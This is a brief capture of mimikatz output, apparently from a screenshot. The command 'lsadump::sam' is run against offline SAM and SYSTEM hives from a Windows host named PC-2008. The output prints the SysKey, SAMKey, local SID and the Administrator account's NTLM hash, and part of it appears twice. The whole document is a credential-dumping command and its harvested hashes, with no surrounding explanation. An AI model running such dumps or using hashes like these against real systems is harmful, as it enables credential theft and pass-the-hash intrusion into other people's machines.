 mimikatz 2.2.0 x64 (oe.eo)
SAMKey : b1e207b36f6865a360426409e505fa93
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
RID  : 000001f5 (501)
User : Guest
mimikatz # lsadump::sam /sam:sam /system:system
Domain : PC-2008
SysKey : abab97492da6635d0f1b494b55eb3095
Local SID : S-1-5-21-3432382454-1205603526-922924321
SAMKey : b1e207b36f6865a360426409e505fa93
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
RID  : 000001f5 (501)
User : Guest
mimikatz # _